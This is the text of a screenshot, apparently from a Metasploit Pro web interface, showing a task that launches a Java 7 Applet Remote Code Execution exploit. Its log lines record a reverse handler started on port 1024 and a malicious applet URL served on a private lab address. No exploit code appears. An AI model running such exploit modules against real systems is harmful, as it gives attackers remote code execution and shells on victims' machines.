 Metasploit - Task 1
No seguro
https://localhost:3790/workspaces/2/tasks/1
Home java exploit Tasks Task 1
Collect...
Task started
Launching
#0 Java 7 Applet Remote Code Execution
Running
Started: 2019-06-29 21:43:04 -0600
Elapsed: less than 10 seconds
Stop
[+] [2019.06.29-21:43:08] Workspace:java exploit Progress:1/2 (50%) Running Java 7 Applet Remote Code Execution
[*] [2019.06.29-21:43:10] Started reverse handler on 0.0.0.0:1024
[*] [2019.06.29-21:43:10] Using URL: http://192.168.8.103:8080/greetings
[*] [2019.06.29-21:43:10] Server started.